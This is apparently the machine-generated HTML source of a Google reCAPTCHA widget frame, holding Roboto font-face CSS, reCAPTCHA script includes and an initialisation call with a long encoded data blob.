  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="W3OcfxnPxirP38dNYV7FtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="W3OcfxnPxirP38dNYV7FtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W3OcfxnPxirP38dNYV7FtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpLCiMKFw7zDhcOIwqvDt8OYw5PCo1BpV8KMwpwSUTwFw5rDnh7DrcO7w4fDosOrccOKwrzCvMKOwqvCjQ5Ewrk3f8O2wrlmwqJgw5jDrMOxHkvCkVrCojpIwpQEK8ORwpvDqcKUY8Orw5nCqsKAw75tADXDgMKZwq/CqMOdRUvDuFN/wqLDviMGw5XCln/Cs0lHcGtXQMOeAXN6VGrDs37Cv8Ozwq7ClcOWA2XCi0HCnSkiXw7CnMOMw7lUw7tBwr5Pwq5qYCXCoGbDnsO7c8ONKcKLUSApwpHCoGkHw6fCgGrCrsOIdcO4bQ3CnsOBwr7DncKcw4oBw7PCnMOSwrHCh2J/wrhJN2rDg8K1w4rCr8KQfhkYNyw2wqkpUMKdwpNMLMODwqrDocOfwpbDmMKjw75zw67DtsOYw55xwrthwo7CkwA0V8K/bXNqwrjDrsOzwopHw4pRw5DDvTAGU8K9GMOQM1wuMEtqKlc/[base64]/[base64]/[base64]/Dk8O9fMOnw4/CqMKcRMORw6HDo8K+woHDsVYnA8OYwoDDmsOLw5ksKDoZYMOiw7nDihRLw6phw7DDu0tnwq3Dp2LChsKrw7LDkcOfwpLCr8K5Y8ODBsKDQMOMw7N5wolgw5Bew63CmcO7w6MwdcKPaXfCswHCuAXDusK/wonCuXnCs8KQLB5YQQrCghnDjcO0L8KWanvCkMKWPlhwdMOBc3XChMKUMsO3w4N7b1oNw7XDl8KnwpfDrQZqw5jDsMOLM8O7E8OSaA/DjjxCdBzDrFPCtQvDgCU/wotoe8Oew4dyEsOmVcKaPMOjwrQXLhjDgsKaw7NIIcOFwqxqwqvCkC5sw6HDoT9ubn5EPDrCo8KSw4dewp/Dj8O9w7Jlw7fDtnMyw6cIQ8O9V8OGXcK0wqbCusK+JjHCp2I/wr0fwqoqwqgPw6RWE8Oxw7/[base64]/CtHPDtcKMw5InJB9NwrcDw6LCosKnWcO7w5fDhMK0wqs8w6nCgsOAwpQpJ8K6w6ZVw4zCkyMoExxHw6DDnGd6w6vCjcK6KMO0wpBdEsOtTMO/[base64]/DicOTw4JZLXI5wrZfQ8KVHDPDr8K/woMHw4HDusOXKcKCQ8OZOMOaKMKlw5zDlsOfwpjDrgbCjMOqa8OmwpYuJHHDlT3Co8OXw4LCmMKqw63CoF3Cn8OdwoEnYMKsScKtf0BVw61Ww5IzclgYLMOtcxLDlRDDscOVZgLCqzHDvVkoOMOYwpTCr8Ovw6Vcw6Q8w7R+c8O/eMKgZcKYwrk0SsKVwrABESzCv8KFRsK+wofCvcOuHsKiIz3CrHBWw6pdVDPCrjM4AsKswqbDoEXDuGBmM8OdQ3nCngjCp8OxOsO2wrjChWMBLcK0C8Krwr8mwqHDlk7DpiMBw6XDm8KEcMOrQcO0w7A7w55SVcOZBHUvw5I5Ky/DtcKpwrt4BcOywozDt19HCsOJwrPDo8Ojw5jCm047EsKVUMKdwoo8P1U1w7Y1woHDoMKPwpkzUwzCownDtcKGw4gqwrZ3wo/[base64]/Dj3d4CsKrw5vDgQx4w7rCicOuKV8qw5zCg8O7SWPDs0cjw7p2f8Kic8K1w4zDtUHDn8KiwrjCg8KRw6FuVMKKwqjDqxEyw7zCkMOpUgjCtS4ZJiXCqmbDv8Olw6VKd2XDrXLDjMKewr8bwoLCj2fClgBewrDCtDDDhsO/OXt7Ay/[base64]/Ds8KeZ1xFJsOZc8OdKVXCm8O0wrx/NMOeRTJIw5rDusO8acOzw5jCnQfCg1UvYgx7eBTDtsOYwpHDtm8NesOtMcOSw6jCqMO/[base64]/[base64]/DrsK3wr/Cr8ONXCLCgMKGwoLDrUYuw6HDlGzDkMOrWcKawr3Cl8O3RRrDmXjCjcKnJcKdwrvCvER8w6fCvMOkw4BYAMKLPULCtMKlMkJ2w4DDiwdGQcORwqJWf8Oqw51Wwpkkw6Ucwqs8QsKgw6bDncKowrTDhsO6E0LDsUXDokzCnzduwq7Cvy83Z8KWw6trbcK/OBAnBWESC8O8wpDDocKFw6fDscKMdsOeUU0mNcOCSGYIwrPDqsOkw4TCnMOXw6gbw5ZrNcOfwqHDulfDkGssw5hQwoNpwo7CvFkqCkk6wrofwrPDtsKWOxU+bsKgwp4KPHAEwqdZw5dTEEsQw5nCgX/CsxUbd8KZQy/CmMODL2hEOGrDk8O0woDCgi9UUMOnwqTCsj9XE2rDpRHDknMOwrlSBsKOw7rCrsKTIAEGw5PCrSfChTB7wpISw6HCtWAYcyUawoTCssKdBsKvKDHCrn7DsMKmw4HDhWx0FMKbSVTCkRzCr8KswrZmRTDCqsKCTBsfGjzDmMOGwqBmw43DkcK/w7nCsMOzwpPCqyzCnV8SCmJHw5LCgcO5BR/DqsOGwqZpwpHDqsO/wq7CvcKxw67Cm8O3w7HClsKqFcOTTcK2wpLCnVtLw53CgTs/e8OSVxg4F8Kkw4pSwosWw7HDl8OhCG4iwpoHbsOrwpJdw5/[base64]/[base64]/w6UKwqIracOpWnlbwoN+woXCl8O2bT5GJ8OnwqPCicOkw7PCoksFW8O3F8KrAhkvZU3Cvnogw47DqsO3woHCosKSwpLDk8Krwp0bwo/DtxgOwqw5CzZvXMK9w6nDrCLCmCrChANFwrPCoMO/[base64]/DimZoLsO5w4vDt8O3w6MhEHHCk30ewrHCnj3Cn0NfwoLDgMKGHhjDpkvDqsOSCHDDnFvCr8OtYMOrecOtw4jDvsKQw4gvwrPCsMKOV3/Cl2PCs2PCsxB/[base64]/DvMORXcKRw4jCqMOswrVBZsKJwqvChgvCm8KlwojCtzVVwpRjw7fCvMK0w7/ClXrDjj4nwrbCpcKHw6cYw5/DnzgJwrLCu2xFfMOBOcOow6FCw5xEw7/CtMOcQRlww7IOw5vCgmHDggrDhkHDh1IPw4R8ZMKDZ2PChjgGelooZ8KIw5jCuj92woXDgsO6w43Dlnl9Jkcaw7jDrmDDsQc5DgxvHcKpwqQrKcOzw5rDvRUtJcOPwrXCpcKbbcORHsOGwoZBNsOnAgkWQ8Omw6LCm8Khw7J9w70/Y2/[base64]/VCfCtSHCnMOEHsK8aSbCkDBLbsKhwrpuw7RXwrXCvsONwp/Cm8OBXsOSQ03DisOkwpnDuGl/w6Rre8Klw6kMbsOVCg3DvHLCsHA3HsKzcDjDhsKfwrfDpRfDriXCucKFRW5hwrrDhz7CiXjCgCFQDsKLQMOoBUfDocKiwqTDisO5ZlPDgEMMKcOzTsOFwpR0w57CncO8CsOgw4/DjCzDoRnCiE1SS8K8TDx3w6TCpgEMbcOowqfChVDDmA49w7R8wow9KXPDtRPDv0rCvSzCjkLCkg/DtcOTw5EVw5YOwoXCl2tbw7p5wo3CtX3DucOMw7vDsMOUS8Oywo1gMB9UwqjCu8OWw4Vzw7DCtsKUAwDDoQ7DsWLCn8OhLcOpw5Z2w5B0wrtuw48rw7UNw7TDn8KLbsK+wrHDucK+RcKaFMK9dcK2IMO3w6HCuHMLwr8jwpY5w4XDqkLDpVnCoU7Cm2LDiD/[base64]/CqsKww6bCq2Juw6hiw4BaGcKhJX1uSyw0w7lBwr3DnkEHb8OLOsK/[base64]/w6x6JTI1w7zDoMKQWcOyecKdwqRtwpfDiW/CkcKgCxDDlwjCscK6w5k0Jn7DvxVew6Alw7Y3HG7Dh8OEw5NJJFfCpMKBRXXDhRkPw6PCmzjCuhPDhkofw73DsTPDqUZNUUU3w5fCmgrDhcKbUQY1SsOpOgXCgsOxw7rDgA7Cr8KQUGhXwrxowppKUzLDuA7DncOQw45/w6nCiAjDpwV5wpjDrAleJHk/woMfwq3DrsOvw7Azw5pDP8O/[base64]/[base64]/CiMKpwpvCoDrCghzDgQUZw6/DlMK/w7U6w5xSY07CgcKEw5bDksOiacOFH8OFwqxkw7oWXy/DosKJw47CiAMyUVHCqcOAfcKww7tJwofCn0pLPMKOO8KpTmbCrGwiOU/DpG/[base64]/DlMKGw61KTFzChHTCsMKIGcK2w7PDmkIQY8KLwqHDssO2NUAgw47CpsOyTMKWw53DlyXCk1s2fMKOwoPDvsOXe8KwwqNdw7cCKU7DtcKzZCM/Fw7CqEvDtcKkw5TChMOow5nCs8O1bMKQwqjDuRzDhSXDrVc2wpXDh8KYW8OkL8KXHkMfw6A0wqo+byzDgw5tw6PCiivCkUt1wpjDsELDi1sew4LDsn1Rw65Kwq3Dqi7Ck2cow4bCvzlrACsuZlTDhWJ4HMOHDwbCp8K4VMOJwqFdE8K5w47Ck8KDw4/CkgTDnStgIGExL2t8w7/DgzscXinCunAGw7DCksO+w5ttOcOvwrHDlnkhJsKcAjHCjlXDilg/[base64]/[base64]/CpcKFa8KWw5V3Vg/CvDIaw48XUDwFwqtww7TDocOgwrTDqcKzw7hNwrBREnnDiMK0wovDqkzCmcO5KMKiw4rCnMKlecKpF8OmdArDvsO1YSrDhsKJPMOeaSHCh8OjcMOkw7hvXcOHw5vCq3QkwqthPQYEwo/Csz7Dg8Opw67DgMKlKFx3w5DDs8KYwrLDvUvDpxwBwrsuUsOLTsKPwpLCicKUw6fCkFvCq8K9U8KEA8OVw73DsFtUdHt0WsOVKsKHGsKMwqDCgcOdw6ohw5Byw4vCtRkEwonCrGXDjmfCtEXCvWgLw4HDmMOIHcKcwpxjTzEmwr/CiMKkcErCnX0WwpUUw5QiKsKTJRZxSsK3N0HDjxRmwoMOwozDu8KpYMKbPMOfwrZ3w63CjsK8YcK0YcKLTcK7L0cnwp3DvsKZKx3CpnzDo8KHBVEDb2g7OA/CnsOTAMOdw792A8Klw5xoCGbDuA3ChmzCnVTCqMO3dhfDnMKZL8Oaw4B5XsOqBkrCvcKNNjshY8KHJjJMw7NsfsK0YTHDmMOawqXChzpBRMOMbT8Ow70dw63Cq8KFEsKqAcKNwrt3wpLDgMKdw7TDvyI+GcO8w7lmwpHDiAUiw4TDlj/CvMKewq4hwovCgDrCrBlLw4suEcKqw7DCgWjDq8KqwqnCqMOWw7QULsObwociHsKCXsK2bcKrwqLDsXJJw65Lfl4rDjlnTyrDhMK4LhzDnMKqZcOvw6TCoB/DmsOrUR87WcK4QCJKcMOHNWvDhwwbP8KZw6zCrMKTEA3DrF3DksOywqzCocO0UMKCw4jCnAHCnMK5w41GwptuMTHDgzwHwqAmwqZmMx1pwqLCqMO2HMKbdgnDnGEVw5jDtcO7w5PCv0taw4/CisKYZsKoKkpGahvDkVUnS8KVwonDrmYJMHleWjrCuU/DujAQwq0AEwPCvR/DuWAGMsOcw4PDgl/ChcO2HFEbwqFPRU18w7zDrcOcw6gDwrcnw7EcwrvDlUoDKnHCjU19McKdBMK2wobDriTClS/CpCEDX8Kpwq1sPjzCiMO4woPChyzCjsODw7DDlWB3Kg7DoDDDpMKzwrNIw4fCg0tPwovCuXgNw5nCmEIOD8OHdcK1CsOFwqJFw53Co8OXdkjDoS/DvwjCjHrDn0rDt2bCmy3Dr8KzFsKPZcKqOMKFB33CjXsawqvClGoAAG8nMxzClGvChw/Cj8KuF1tGwpIvwr9Nw6bCv8OAVF1Lw7TCpcKmw6HDk8KNwrnCjsO/UWbDgDQ2EMK/wq3DgH8XwphjY0jCggdrwqXDjMKUQkrCrcO4N8KDw5LDpzlLNcOCw6PDujxiDcKPw5Mhw7tSw6PDtxbDtjELF8OdwqECw74/w44casO1dRTDosKqw7I9a8KHQcKOBmvDtMK+LzMow444w4zCtMK+ZTPCtcOvbsOxasKBT8OscMKzLsKcwqDCtTVxwq1QQcOpDsOmw6l/w7lycMKgQsK4a8KsHsOfw716AW/[base64]/[base64]/CnBvCusOQRcKELcKNw7XChMK1JWJXw7vCiMKkC8ONHCjDiULCk8OpwroBCWXDrAfCjMOKwpvDr1Z4NsKTw5gBw6kzwrIMfUV8LQkEw6/DkRwUIcKgwoJkwo9NwpjCuMKow5fCizcbwokUwoYTbEgxwoFxwoAUwojDrQ8Nw5nDtsO+wqpmTMKWV8OOwo1JwpPDiAHCtcOQw4LCvsO+w6kbcMO0w4VSW8OywpPDs8KCwrJ4asKbwo1/wrDCtDbCgcK6wr1MPsKHe3h8wrTCgMK7BMKJS3FQUcOjw7l+ecKlWsKLw64EL2MzY8O6OcKhwpB/NcO4VsO0w7Zgw5rDhUjDqcOFw5XCl33Dt8OrBEjChcK9VsKEFcOmw7LDoyB0JsKVwr3DhsKnP8K0wrtPw7fClAouw6g2cMKiwqbCucOeZcKAb0rCnE0SUnhOdCLCozTCgcKpb34OwqDChHYtw6HCssKIw5TDp8O7JELDuw/DsSvCrF9oGsKEdksYw7HCi8O4K8KGK10sFMKBw58vwp3DncOhe8OzREDDs07CqcKYHcKrBcKnw644w4bCuAt6WsK/w6Q7wq1Mwq4Cw5pSw5RMwrvCvMKjAlbDllJ8awjCj1TCvCwfcx8pwo0Gw5PDlMOkwpItacK8LkJ5PsOGSsKVb8KiwohIw4ZNW8OzNl8rwrXCl8OFwpPDkmxSVU/CvjBfHMKsRmrCvVnDljrChMK/fsOKw7PCpcORQcOPRF/ChMOqwqN6w4oSRMKmwp7CvSbDqsKUZigLwqwiwoPCjDrDkizCuhUFwp8XChnDuMK+wonDgMKrEsOrwpbCvH7DpRlde1XCuDV3YB9WwrfCp8O2EsOkw6guw7/CrkPCisOmQV/CrcOww5PCuXg6wotLwq3CrzDDvsKQwoJawqooKyjDtgXCrcOIw4MSw5LCt8K9woDCusOYOF03w4XCmyZPeWHCi8KRTsOjHsKRwqplXcK0PsKbwqoELnVaHwMgwp7Dh1fCgFdZJcOEbmvDq8KIGU/CqMKdNMOvw5UkL0DChw9EdiPDmW1qwpNrwqjDoHEXw68rOMKrQFcjPMOCw4sKwpBdVApuI8Oxw45oGMKyZ8KHZcOdThjClcK5w4dBw7TDrsO/[base64]/WHVhw4J0FsKoES3ChxQTwrsiW8OiMcK8wolCw6fDocOIJcO/[base64]/CmcKbai3DvnFAwpDCiC7CshF9A2fCiRUnOQAWCcKNw7fDsBHDjsKMdEMawrhFwp7CpA8qBcKcJCDDqjQXw4PCskwWZ8Osw5/Ckw5uax3CmcK3ehcLVinCv2pQwohJw7hsZH1kw74lL8OCKsO8GzocVQQPw43DpsO0WmnDuXkfSTXCgUFJacKZIcK6w6VrWVVIw49Zw4DCmTfCkcK4wq5ydWbDm8Kha3/Cmh8MwotsNBwzE3R5wpfCmMOTw4PCt8Kbw7nDkWvDgkVNFMOhwrVHYMK9EF/ClUtyw57CtsKwwqHCg8Orwq/DvijCllzDrMOGwqZ0w7/CiMO5C0EUbsKZw6LDr3PDmRvCjx/CtcKFHhJcRXoBTH1sw5cnw71/wp7CrcKwwo9Ww7zDl3vCinzCr2wOB8OwME5XIsKOD8Ouw5HDksKSLkIYw6PCusKdwppVw4HDk8KId2PDoMOYZgDDjEM/wqMVfcKseBdJw7Y/wo4HwrDDqxHCggp2w4LDusKxw5AVR8OFwpDDg8KTwrjDokLCmylRYw7CpMO9RBg3wr1owp5Rw6zDgStlIMOTYisHI3PCpcKPw7TDkDFUwp0CNl8EIjd5w5dwACs0w5gKw7RQVzJPwrnDssKYw7fDgsK3wrpwGsOEw7TCgMKFHkLDrH/CqMOZAMOsVMOVw6rCm8K2Z1x4KGfDiFw8M8K9RMKmbnA/UERNwoRMwqnCmcKcWjY3GcKEwqrDnMKaM8OAwoTDpMKrPl7DhG15w5UWJ3Rsw4paw7zDr8KvLcKSTmMLN8KZw5Q0WkFbcXHDgcKWw4M4wpPCkxrDh1Y9TWojwp9awovCscOnwqUz